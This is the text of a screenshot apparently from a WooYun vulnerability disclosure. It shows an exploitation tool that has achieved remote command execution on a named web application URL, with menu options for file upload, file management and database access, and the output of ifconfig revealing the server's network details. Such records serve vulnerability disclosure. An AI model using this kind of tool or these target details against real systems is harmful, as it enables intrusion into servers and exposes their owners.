 目标地址： http://www.v.cn:8088/wssb/index/xkws.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:23:7D:D2:FA:0E
inet addr:11.168.130.96 Bcast:11.168.130.255 Mask:255.255.255.0
inet6 addr: fe80::223:7dff:fed2:fa0e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1846839658 errors:0 dropped:0 overruns:0 frame:0
TX packets:2357560629 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:630155935620 (586.8 GiB) TX bytes:1174095409305 (1.0 TiB)
Interrupt:169 Memory:f8000000-f8012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:67550666 errors:0 dropped:0 overruns:0 frame:0
TX packets:67550666 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:35059066135 (32.6 GiB) TX bytes:35059066135 (32.6 GiB)
www.wooyun.org